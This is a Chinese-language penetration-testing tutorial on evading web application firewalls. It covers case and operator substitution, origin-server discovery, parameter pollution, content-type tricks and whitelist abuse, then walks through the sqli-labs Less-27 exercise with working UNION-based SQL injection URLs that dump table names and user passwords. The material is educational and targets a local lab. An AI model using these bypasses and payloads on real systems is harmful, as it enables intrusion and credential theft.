WAF 是什么?

全称 Web Application Firewall (WEB 应用防护系统),与传统的 Firewall (防火墙) 不同,WAF 针对的是应用层。

安全是一个不断对抗的过程,有防护手段,就有相应的绕过手段。

渗透测试过程中,WAF 是必定会遇到的,如何绕过 WAF 就是一个问题。

WAF绕过的手段千变万化,分为3类

白盒绕过

黑盒绕过

Fuzz绕过

白盒绕过

如果绕过:

-

大小写变形:Or,OR,oR

-

等价替换:and → && ,or → ||

-

……(例如 OorR)

白盒下的绕过主要针对源码进行审计,分析函数功能,构造特定的包进行绕过

黑盒绕过

-

架构层绕过 WAF

-

寻找源站(针对云 WAF)

-

利用同网段(绕过防护区域:例如WAF部署在同一网段的出口,使用网段的主机进行攻击,流量不经过WAF 。)

-

理解边界漏洞(绕过防护区域:例如利用 SSRF 对其内部进行测试)

-

资源限制角度绕过 WAF

-

POST大 BODY

-

协议层面绕过 WAF 的检测

-

请求方式变换:GET 变为 POST

-

Content-Type 变换:application/x-www-form-urlencoded;multipart/form-data;

-

参数 污染(在服务器交互的过程中,Http 允许 get 或者post 多次传同一个参数值,造成覆盖,配合WAF 解析的先后规则有可能绕过 WAF 的防护)

-

协议未覆盖绕过 WAF



SQL注释符的绕过

函数分割符号

1、云waf:

在配置云waf是(通常是CDN包含的waf),dns需要解析到cdn的ip上去,在请求uri时,数据包就会先经过云waf进行检测,如果通过再将数据包流给主机。常见产品:阿里云防护,腾讯与防护,创于云等。

2、主机防护软件:

在主机上预先安装了这种防护软件,和监听web端口的流量是否有恶意的,所以这种从功能上讲,较为全面。常见产品:云锁,安全狗等。

3、硬件防护软件:

硬件waf可以理解为流量代理,一般部署方式都需要流量经过他,针对数据包进行拆包-》清洗-》规则名中国-》放行/丢弃。常见产品:各产品铁盒子waf

为什么waf可被绕过:

1、业务与安全存在一定冲突

2、waf无法100%覆盖语言,中间件,数据库的特性。

3、waf本身存在的漏洞。

waf白名单机制:

waf存在某些机制,不处理和拦截白名单中的请求数据:

1、指定IP或IP段的数据

2、来自于搜索引擎爬虫的访问数据。

3、其他特征的数据









Less-27实战演示:

注:因为我们输入的空格与--+这些符号都被系统处理为空,无法通过。这里我们用了空格,union,select,--+绕过,%09或%0a代替空格,'3 分号代表闭合,后面的代码就不会执行。

1、爆库 security

http://127.0.0.1/sqli/Less-27/?id=0%27%09UnIon%09SeLect%091,database(),'3

2、爆表:users

http://127.0.0.1/sqli/Less-27/?id=0'%09UnIon%09SeLect%091,(SeLect%09group_concat(table_name)%09from%09information_schema.tables%09where%09table_schema=database()),'3

3、爆字段:username,password

http://127.0.0.1/sqli/Less-27/?id=0'%09UnIon%09SeLect%091,(SeLect%09group_concat(column_name)%09from%09information_schema.columns%09where%09table_schema=database()%09and%09 table_name='users'),'3

4、爆数据:username,password

http://127.0.0.1/sqli/Less-27/?id=0'%09UnIon%09SeLect%091,(SeLect%09group_concat(username,password)%09from%09users),'3